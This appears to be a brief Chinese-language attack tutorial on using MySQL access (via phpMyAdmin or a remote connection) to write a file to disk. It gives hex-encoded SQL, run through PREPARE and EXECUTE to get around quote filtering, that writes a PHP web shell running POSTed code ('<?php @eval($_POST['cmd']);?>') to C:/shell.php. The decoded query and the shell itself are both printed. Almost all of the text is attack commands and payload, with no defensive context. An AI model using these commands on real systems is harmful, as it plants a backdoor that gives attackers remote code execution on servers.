 SQL Injection攻擊技巧 – 寫檔案(無法繞過引號
限制)
1. 找到phpMyAdmin
2. 遠端MySQL
mysql> use xssdb;
mysql> set
@a=0x73656C656374203078334333463730363837303230343036353736363136433238323
435463530344635333534354232373633364436343237354432393342334633452066726F6D
20787373206C696D6974203120696E746F206F757466696C652027433A2F7368656C6C2E70
687027;
mysql> prepare cmd from @a;
mysql> execute cmd;
@a為
select 0x3C3F70687020406576616C28245F504F53545B27636D64275D293B3F3E from
xss limit 1 into outfile 'C:/shell.php';
寫入檔案為
<?php @eval($_POST['cmd']);?>
 